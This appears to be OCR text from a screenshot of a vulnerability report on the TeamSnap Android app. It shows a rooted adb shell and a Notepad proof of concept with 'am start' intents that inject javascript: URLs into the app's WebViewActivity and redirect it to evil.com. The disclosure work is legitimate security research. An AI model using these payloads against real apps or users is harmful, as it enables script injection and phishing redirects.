 ZUK Z1
10:01
WSL-Ubuntu
Quick connect...
2. WSL-Ubuntu
4. WSL-Ubuntu
5. WSL-Ubuntu
nix@LAPTOP-QNICI1P6 ~ sudo adb shell
Z1:/ $ su
Z1:/ #
essions
*teamsnap-Android-Poc.txt - Notepad
File Edit Format View Help
At the bottom of the response there is an element called "URL"(for example):
am start -n com.teamsnap.teamsnap/com.teamsnap.core.activities.WebViewActivity -e url  "javascript://google.com
%0Ajavascript:Object.getOwnPropertyNames(window.URL).forEach(function(v%2C%20x)%20%7B%20document.writeln(v)%3B%20%7D)%3B"
3. To reproduce open redirect:
am start -n com.teamsnap.teamsnap/com.teamsnap.core.activities.WebViewActivity -e url  "https://evil.com"
Ln 61, Col 1
100%
Windows (CRLF)
UTF-8